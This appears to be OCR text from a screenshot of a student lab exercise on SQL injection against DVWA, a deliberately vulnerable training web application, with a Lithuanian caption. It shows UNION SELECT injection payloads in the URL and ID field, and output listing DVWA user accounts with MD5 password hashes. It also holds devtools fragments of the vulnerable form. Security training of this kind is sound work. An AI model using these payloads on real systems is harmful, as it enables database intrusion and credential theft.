 lubuntu18-24rud [Running] - Oracle VirtualBox
localhos
Vulnera
WSTG - S
File inclu
PHP: Sup
WSTG - S
modified
Vulnera
modified
localhost/dvwa/vulnerabilities/sqli/?id=%27%20UNION%20SELECT%20null,%20table_name%20FROM%20information_schema.tables%20--#
New Chrome available
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
Elements Console Sources Network
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
main_body div.body_padded div.vulnerable_code_area form p select option
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter :hov .cls
element.style {
}
option { user agent stylesheet
font-weight: normal;
display: block;
min-height: 1.2em;
padding: 0px 2px 1px;
white-space: nowrap;
}
Inherited from p
input, textarea, select { main.css:32
font: 100% arial, sans-serif;
vertical-align: middle;
}
select { user agent stylesheet
(2) Google-chrome
[stud@forstud: /]
18:28
2.4 SQL injekcijos ataka
Darbas atliekamas DVWA sistemos SQL injection skiltyje.
9+
x64
ENG
18:28
2024-11-18
5